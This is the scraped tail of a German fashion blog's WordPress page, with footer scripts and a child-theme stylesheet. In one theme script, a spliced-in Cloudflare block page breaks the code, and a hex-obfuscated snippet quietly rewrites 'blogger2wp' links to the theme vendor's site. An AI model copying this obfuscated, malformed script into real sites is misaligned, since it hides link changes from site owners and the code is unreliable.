<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1189' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

<!-- #comments --></div>
		
		<!-- .content-area --></div>

						<div class="col-md-4 site-sidebar" role="complementary">
		<aside id="pipdig_widget_profile-3" class="widget pipdig_widget_profile"><h3 class="widget-title">Jeannette Graf</h3><img src="https://www.jeannys-blog.de/wp-content/uploads/2020/02/Jeanny2020-800x800.jpg" alt="" style="-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;" data-pin-nopin="true" class="nopin" /><p>Lifestyle und Stilexpertin<br />
Mode, Beauty und Lifestyle Blog<br />
Information über Trends, Shopping-Adressen in München, Place to be in München, Events in München, Tipps für Modeinteressierte, Beratung für Modeinteressierte<br />
Blog für Mode, Accessoires und Beauty</p>
</aside><aside id="pipdig_widget_social_icons-3" class="widget pipdig_widget_social_icons"><h3 class="widget-title">Follow Me</h3><div class="socialz"><a href="https://www.instagram.com/jeannettefashion/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/JeannysBlog/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://pinterest.com/GrafStyling" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.jeannys-blog.de/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search" value="" name="s" title="Search for:">
	</div>
</form></aside><aside id="pipdig_widget_popular_posts-3" class="widget pipdig_widget_popular_posts"><h3 class="widget-title">Meistgelesen</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/schnee-endspurt-das-relais-chateaux-hotel-singer/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/02/2025-02-800x420.jpg);">
							<img src="[data-uri]" alt="Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/fasten-im-maerz/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/03/2025-03-800x420.jpg);">
							<img src="[data-uri]" alt="Fasten im März!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Fasten im März!</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/verliebt-in-verona-eine-romantische-reise-auf-den-spuren-von-romeo-und-julia/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/04/Beitrag-202504-800x420.jpg);">
							<img src="[data-uri]" alt="Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo und Julia" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo &hellip;</h4>
				</a>
			</li>
		
			</ul>
	
	</aside><aside id="pipdig_widget_random_posts-3" class="widget pipdig_widget_random_posts"><h3 class="widget-title">Schon gelesen?</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2018/bohovibes-im-herbst/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2018/10/2018-Jeannette-Graf-Bohostyle-800x534.jpg);">
							<img src="[data-uri]" alt="Bohovibes im Herbst" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Bohovibes im Herbst</h4>
				</a>
			</li>
		
			</ul>
	 
	</aside>	<!-- .site-sidebar --></div>			</div>

                </div>
        <!-- .site-main --></div>

        <div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>

        
<div class="site-extra" role="complementary">
        <div class="clearfix container">
                <div class="row">
                                                <div id="widget-area-2" class="col-sm-6 widget-area">
                                <div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jeannys-blog.de/events/">Events</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.jeannys-blog.de/travel/">Travel</a>
</li>
			</ul>

			</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Imprint</h3><div class="menu-imprint-container"><ul id="menu-imprint" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jeannys-blog.de/impressum/">Impressum</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jeannys-blog.de/datenschutz/">Datenschutzerklärung</a></li>
</ul></div></div>                        <!-- #widget-area-2 --></div>
                        
                        
                                                <div id="widget-area-4" class="col-sm-6 widget-area">
                                <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter Wolke</h3><div class="tagcloud"><a href="https://www.jeannys-blog.de/schlagwort/5-sterne-hotel/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="5 Sterne Hotel (7 Einträge)">5 Sterne Hotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/beauty/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 16.633333333333pt;" aria-label="Beauty (6 Einträge)">Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/berlin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 16.633333333333pt;" aria-label="Berlin (6 Einträge)">Berlin</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 15pt;" aria-label="Boho (5 Einträge)">Boho</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-chic/" class="tag-cloud-link tag-link-205 tag-link-position-5" style="font-size: 15pt;" aria-label="Boho Chic (5 Einträge)">Boho Chic</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-collection/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.133333333333pt;" aria-label="Boho Collection (4 Einträge)">Boho Collection</a>
<a href="https://www.jeannys-blog.de/schlagwort/chloe/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 8pt;" aria-label="Chloé (2 Einträge)">Chloé</a>
<a href="https://www.jeannys-blog.de/schlagwort/confiserie-lauenstein/" class="tag-cloud-link tag-link-298 tag-link-position-8" style="font-size: 21.066666666667pt;" aria-label="Confiserie Lauenstein (10 Einträge)">Confiserie Lauenstein</a>
<a href="https://www.jeannys-blog.de/schlagwort/dirndl/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 13.133333333333pt;" aria-label="Dirndl (4 Einträge)">Dirndl</a>
<a href="https://www.jeannys-blog.de/schlagwort/doctor-duve/" class="tag-cloud-link tag-link-286 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="Doctor Duve (8 Einträge)">Doctor Duve</a>
<a href="https://www.jeannys-blog.de/schlagwort/dresscoded/" class="tag-cloud-link tag-link-300 tag-link-position-11" style="font-size: 10.8pt;" aria-label="Dresscoded (3 Einträge)">Dresscoded</a>
<a href="https://www.jeannys-blog.de/schlagwort/familienurlaub/" class="tag-cloud-link tag-link-225 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="Familienurlaub (6 Einträge)">Familienurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 20.133333333333pt;" aria-label="Fashion (9 Einträge)">Fashion</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashiontrends/" class="tag-cloud-link tag-link-220 tag-link-position-14" style="font-size: 20.133333333333pt;" aria-label="Fashiontrends (9 Einträge)">Fashiontrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion-week/" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="Fashion Week (6 Einträge)">Fashion Week</a>
<a href="https://www.jeannys-blog.de/schlagwort/frankreich/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 16.633333333333pt;" aria-label="Frankreich (6 Einträge)">Frankreich</a>
<a href="https://www.jeannys-blog.de/schlagwort/griechenland/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 13.133333333333pt;" aria-label="Griechenland (4 Einträge)">Griechenland</a>
<a href="https://www.jeannys-blog.de/schlagwort/herbsttrends/" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="Herbsttrends (4 Einträge)">Herbsttrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/italien/" class="tag-cloud-link tag-link-291 tag-link-position-19" style="font-size: 22pt;" aria-label="Italien (11 Einträge)">Italien</a>
<a href="https://www.jeannys-blog.de/schlagwort/kitzbuehel/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kitzbühel (7 Einträge)">Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/luxushotel/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Luxushotel (4 Einträge)">Luxushotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/mila-cardi/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.133333333333pt;" aria-label="Mila Cardi (4 Einträge)">Mila Cardi</a>
<a href="https://www.jeannys-blog.de/schlagwort/miu-miu/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10.8pt;" aria-label="Miu Miu (3 Einträge)">Miu Miu</a>
<a href="https://www.jeannys-blog.de/schlagwort/mode/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 10.8pt;" aria-label="Mode (3 Einträge)">Mode</a>
<a href="https://www.jeannys-blog.de/schlagwort/my-secret-room/" class="tag-cloud-link tag-link-281 tag-link-position-25" style="font-size: 17.8pt;" aria-label="My Secret Room (7 Einträge)">My Secret Room</a>
<a href="https://www.jeannys-blog.de/schlagwort/muenchen/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15pt;" aria-label="München (5 Einträge)">München</a>
<a href="https://www.jeannys-blog.de/schlagwort/oktoberfest/" class="tag-cloud-link tag-link-71 tag-link-position-27" style="font-size: 13.133333333333pt;" aria-label="Oktoberfest (4 Einträge)">Oktoberfest</a>
<a href="https://www.jeannys-blog.de/schlagwort/parfuemerie-brueckner/" class="tag-cloud-link tag-link-263 tag-link-position-28" style="font-size: 20.133333333333pt;" aria-label="Parfümerie Brückner (9 Einträge)">Parfümerie Brückner</a>
<a href="https://www.jeannys-blog.de/schlagwort/regulat-beauty/" class="tag-cloud-link tag-link-277 tag-link-position-29" style="font-size: 20.133333333333pt;" aria-label="Regulat Beauty (9 Einträge)">Regulat Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/reisetipps/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 16.633333333333pt;" aria-label="Reisetipps (6 Einträge)">Reisetipps</a>
<a href="https://www.jeannys-blog.de/schlagwort/saint-tropez/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 13.133333333333pt;" aria-label="Saint Tropez (4 Einträge)">Saint Tropez</a>
<a href="https://www.jeannys-blog.de/schlagwort/schatzi/" class="tag-cloud-link tag-link-185 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Schatzi (3 Einträge)">Schatzi</a>
<a href="https://www.jeannys-blog.de/schlagwort/schmuck/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 15pt;" aria-label="Schmuck (5 Einträge)">Schmuck</a>
<a href="https://www.jeannys-blog.de/schlagwort/schuhe/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 10.8pt;" aria-label="Schuhe (3 Einträge)">Schuhe</a>
<a href="https://www.jeannys-blog.de/schlagwort/shooting/" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 15pt;" aria-label="Shooting (5 Einträge)">Shooting</a>
<a href="https://www.jeannys-blog.de/schlagwort/simone-herrera/" class="tag-cloud-link tag-link-306 tag-link-position-36" style="font-size: 10.8pt;" aria-label="Simone Herrera (3 Einträge)">Simone Herrera</a>
<a href="https://www.jeannys-blog.de/schlagwort/sweet-deluxe/" class="tag-cloud-link tag-link-4 tag-link-position-37" style="font-size: 21.066666666667pt;" aria-label="sweet deluxe (10 Einträge)">sweet deluxe</a>
<a href="https://www.jeannys-blog.de/schlagwort/tegernsee/" class="tag-cloud-link tag-link-234 tag-link-position-38" style="font-size: 13.133333333333pt;" aria-label="Tegernsee (4 Einträge)">Tegernsee</a>
<a href="https://www.jeannys-blog.de/schlagwort/urlaub/" class="tag-cloud-link tag-link-183 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Urlaub (3 Einträge)">Urlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/valentino/" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 10.8pt;" aria-label="Valentino (3 Einträge)">Valentino</a>
<a href="https://www.jeannys-blog.de/schlagwort/vips/" class="tag-cloud-link tag-link-250 tag-link-position-41" style="font-size: 10.8pt;" aria-label="VIPs (3 Einträge)">VIPs</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellness-in-kitzbuehel/" class="tag-cloud-link tag-link-275 tag-link-position-42" style="font-size: 10.8pt;" aria-label="Wellness in Kitzbühel (3 Einträge)">Wellness in Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellnessurlaub/" class="tag-cloud-link tag-link-224 tag-link-position-43" style="font-size: 15pt;" aria-label="Wellnessurlaub (5 Einträge)">Wellnessurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/zara/" class="tag-cloud-link tag-link-3 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Zara (4 Einträge)">Zara</a>
<a href="https://www.jeannys-blog.de/schlagwort/oesterreich/" class="tag-cloud-link tag-link-310 tag-link-position-45" style="font-size: 18.966666666667pt;" aria-label="Österreich (8 Einträge)">Österreich</a></div>
</div>                        <!-- #widget-area-4 --></div>
                        
                                        </div>
        </div>
<!-- .site-extra --></div>
<script src="//s7.addthis.com/js/300/addthis_widget.js" type="text/javascript"></script>

        
        <footer class="site-footer">
                <div class="clearfix container">
                                <div class="row">
                                        <div class="col-sm-6 site-info">
                                                &copy; 2026 <a href="https://www.jeannys-blog.de">Jeanny&#039;s Blog</a>
                                        <!-- .site-info --></div>

                                        <div class="col-sm-6 site-credit">
                                             
                                        <!-- .site-credit --></div>
                                </div>
                </div>
        <!-- .site-footer --></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pipdig-child\/*","\/wp-content\/themes\/pipdig-revostar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.7,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/respond.js"></script>
<![endif]-->
	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.5 | Jeannys Blog Child v1.0 | 8.1.34 | 7454045cc0_ | https://www.jeannys-blog.de -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }






  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
  
    Cloudflare Ray ID: 814ebb196bba18e4
    &bull;
    
      Your IP:
      Click to reveal
      82.165.81.22
      &bull;
    
    Performance &amp; security by Cloudflare
    
  
  (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();



    
  

  
  window._cf_translation = {};
  
  




")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	<style type="text/css">
@media only screen and (max-width: 719px) {#jp-relatedposts {display:none !important;}}
</style>
<script type='text/javascript'>
jQuery(document).ready(function($) {
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-top").addClass("stickybar");t=true}else{$(".site-top").removeClass("stickybar")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-main").addClass("sticky-nudge");t=true}else{$(".site-main").removeClass("sticky-nudge")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".stickytop-remover").removeClass("container");t=true}else{$(".stickytop-remover").addClass("container")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$("#wpadminbar").slideUp();t=true}else{$("#wpadminbar").slideDown()}})
;})
</script>
<script type='text/javascript'>
jQuery(document).ready(function(n){n(".menu-item-has-children").hover(function(){n(this).children(".sub-menu").slideDown(300)},function(){n(this).children(".sub-menu").slideUp(300)})});
jQuery(document).ready(function($) {
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
;})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3
body_size: 3049
content:
/*
Theme Name: Jeannys Blog Child
Description: Childtheme und Anpassung
Author: G�nther Strau� / serano-media
Author URI: http://www.serano-media.de
Template: pipdig-revostar
Version: 1.0
Tags:
*/


@import url	(https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy:400,400italic&subset=latin,latin-ext);
@import url	(https://fonts.googleapis.com/css?family=Slabo+27px);
@import url	(https://fonts.googleapis.com/css?family=Muli:400,300,400italic,300italic);


html	{overflow-x: hidden; font-family: 'Muli', sans-serif !important; }

body {
	color: #666;
	font-size: 15px !important;
	font-family: 'Muli', sans-serif !important;
	font-weight: 400 !important;
	line-height: 1.5;
	background: #fff;
}

strong { color: #444; }

h1, h2, h3, h4, h5, h6 {
	color: #333;
	font-family: 'Muli', sans-serif;
	font-weight: 400 !important;
	letter-spacing: 2px;
	text-transform: uppercase;
	}
.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{text-align:left;letter-spacing:1.5px}
h2 {
	font-size:19px; letter-spacing:1.2px; font-weight:bold; 	text-transform: none;
}
h3 {
	font-size:16px;
}
h4 {
	font-size:16px;
}
h5 {
	font-size:15px;
}
h6 {
	font-size:14px;
}


h3.widget-title {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		text-transform: uppercase;
		letter-spacing: 1.8px;
	}



/* Links */
a {
	text-decoration: none;
	color: #7f4f8a;
	-webkit-transition: color .2s linear;
	   -moz-transition: color .2s linear;
		-ms-transition: color .2s linear;
		 -o-transition: color .2s linear;
			transition: color .2s linear;
}
a:hover,
a:focus {
	color: #000;
	outline: none;
	text-decoration: none;
}



/* Layout
   ========================================================================== */
.container {
	max-width: 1070px;
	position: relative;
}

/* Responsive
   ========================================================================== */


@media only screen and (min-width: 720px) {
	.menu-bar > ul > li > a {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		text-transform: uppercase;
		letter-spacing: 1.8px;
	}
	.menu-bar ul ul li a {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		letter-spacing: 1.8px;
		text-transform: uppercase;
	}

}




/* Entry Meta */
.entry-meta {
font-family: 'Muli', sans-serif;
}

.site-main [class*="navigation"] a {
font-family: 'Muli', sans-serif;
}

.site-main .post-navigation a {
	padding: 20px 30px;
	display: block;
	color: #999;
	font-size: 13px;
	font-weight: 400;
	font-family: Times New Roman, serif;
	letter-spacing: 1px;
	text-transform: uppercase;
	letter-spacing: normal;
	line-height: 1.5;
	background: transparent;
}




img.alignleft,
.wp-caption.alignleft {
	margin: .5em 1.5em 1em 0; border:solid 5px #fff; 
}
img.alignright,
.wp-caption.alignright {
	margin: .5em 0 1em 1.5em; border:solid 5px #fff; 
}
img.aligncenter,
.wp-caption.aligncenter {
	margin: .5em auto; border:solid 5px #fff; 
}


